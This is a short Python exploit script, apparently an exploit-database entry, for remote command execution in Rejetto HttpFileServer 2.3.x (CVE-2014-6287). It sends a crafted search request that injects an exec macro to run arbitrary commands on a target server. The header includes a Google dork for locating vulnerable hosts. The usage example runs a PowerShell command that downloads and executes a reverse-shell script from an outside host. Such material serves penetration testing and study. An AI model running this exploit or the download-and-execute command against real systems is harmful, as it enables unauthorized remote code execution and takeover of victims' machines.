 File: http_exploit.py
1 # Exploit Title: Rejetto HttpFileServer 2.3.x - Remote Command Execution (3)
2 # Google Dork: intext:"httpfileserver 2.3"
3 # Date: 28-11-2020
4 # Remote: Yes
5 # Exploit Author: Óscar Andreu
6 # Vendor Homepage: http://rejetto.com/
7 # Software Link: http://sourceforge.net/projects/hfs/
8 # Version: 2.3.x
9 # Tested on: Windows Server 2008 , Windows 8, Windows 7
10 # CVE : CVE-2014-6287
11
12 #!/usr/bin/python3
13
14 # Usage :  python3 Exploit.py <RHOST> <Target RPORT> <Command>
15 # Example: python3 HttpFileServer_2.3.x_rce.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.4/shells/mini-reverse.ps1')"
16
17 import urllib3
18 import sys
19 import urllib.parse
20
21 try:
22     http = urllib3.PoolManager()
23     url = f'http://{sys.argv[1]}:{sys.argv[2]}/?search=%00{{.+exec|{urllib.parse.quote(sys.argv[3])}.}}'
24     print(url)
25     response = http.request('GET', url)
26
27 except Exception as ex:
28     print("Usage: python3 HttpFileServer_2.3.x_rce.py RHOST RPORT command")
29     print(ex)